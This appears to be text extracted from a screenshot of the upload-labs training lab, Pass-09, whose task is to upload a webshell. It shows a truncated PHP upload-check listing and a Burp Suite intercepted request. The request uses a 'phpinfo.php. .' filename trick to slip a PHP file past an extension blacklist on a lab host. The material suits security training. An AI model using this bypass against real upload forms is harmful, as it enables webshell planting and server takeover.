 Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... phpinfo.jpg
代码
1 $is_upload = false;
2 $msg = null;
3 if (isset($_POST['su
4 if (file_exists(
5 $deny_ext =
6 $file_name =
7 $file_name =
8 $file_ext =
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/Pass-09/index.php?action=show_code HTTP/1.1
Host: 192.168.180.147
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.180.147/upload-labs-master/Pass-09/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------28752906621450
Content-Length: 321
DNT: 1
Connection: close
Cookie: PHPSESSID=u6169ddsms7rh4qpb96mppjed1
Upgrade-Insecure-Requests: 1
-----------------------------28752906621450
Content-Disposition: form-data; name="upload_file" filename="phpinfo.php. ."
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------28752906621450
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------28752906621450--